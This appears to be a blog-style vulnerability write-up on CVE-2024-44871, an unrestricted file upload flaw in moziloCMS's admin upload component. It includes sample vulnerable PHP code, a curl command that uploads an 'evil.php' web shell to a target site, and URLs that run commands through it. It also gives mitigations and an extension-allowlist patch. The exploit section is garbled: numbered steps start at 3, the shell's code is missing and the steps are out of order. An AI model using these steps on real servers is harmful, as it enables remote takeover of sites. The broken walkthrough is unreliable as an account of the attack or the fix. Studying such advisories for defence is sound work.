
CVE-2024-44871 is a fresh and severe vulnerability found in the open-source moziloCMS v3.. It lets attackers upload any file to the server—including malicious scripts—by exploiting poor input validation in the /admin/index.php component. This gives attackers the ability to execute any code they want on the target server, leading to complete system compromise.
In this article, we’ll break down how this flaw works, show you the vulnerable code, provide real exploit examples, and share links to references. I’ll keep the language simple and actionable, making it easy to understand for anyone—from admins to researchers.
What is moziloCMS?
moziloCMS is a lightweight content management system written in PHP. Although not as massive as WordPress, it’s still used by small sites, making vulnerabilities like this a real threat.
The Vulnerability in a Nutshell
The file upload module in /admin/index.php is meant for administrators to upload content files (like images or documents). Unfortunately, the script does not sufficiently check file types or restrict file extensions. This lets a remote attacker upload a PHP shell or other malicious scripts disguised as harmless files.
Vulnerable Code Snippet (Sample)
Here’s a simplified example of what the code looks like in the vulnerable index.php upload section:
// index.php, file upload section (vulnerable)
if(isset($_FILES['uploadfile'])){
$target_dir = "uploads/";
$target_file = $target_dir . basename($_FILES["uploadfile"]["name"]);
// NO extension or MIME type validation!
if (move_uploaded_file($_FILES["uploadfile"]["tmp_name"], $target_file)) {
echo "File uploaded successfully!";
} else {
echo "Error uploading file.";
}
}
Login to moziloCMS admin panel (or find an exposed one).
3. Upload the PHP file using the file upload form in /admin/index.php.
`
http://target-site/uploads/evil.php?cmd=whoami
Fire up your terminal and run
curl -F "uploadfile=@evil.php" http://target-site/admin/index.php
Now access:
http://target-site/uploads/evil.php?cmd=ls
Quick Video Demonstration
> YouTube: Basic Remote Code Execution via File Upload (generic)
Rename Uploaded Files: Use random names or hashes.
- Block PHP in Upload Directories: Use .htaccess (php_flag engine off or RemoveHandler .php).
- Update to Latest moziloCMS (when patched): Check moziloCMS download page.
Example Patch
$allowed_exts = array("jpg", "jpeg", "png", "gif");
$ext = strtolower(pathinfo($_FILES["uploadfile"]["name"], PATHINFO_EXTENSION));
if (in_array($ext, $allowed_exts)) {
// Proceed with upload
} else {
die("Invalid file type!");
}
---
References
- NVD Entry for CVE-2024-44871
- moziloCMS Official Site
- moziloCMS Source on GitHub
- File Upload Vulnerabilities - OWASP
Recap
CVE-2024-44871 makes moziloCMS v3. wide open to attack through unrestricted file uploads. Anyone running this software should update ASAP and apply the recommended fixes to prevent disaster. If you’re a developer, never trust user-uploaded files—and always validate and sanitize input!
Timeline
Published on: 09/10/2024 17:15:37 UTC
Last modified on: 09/10/2024 20:35:12 UTC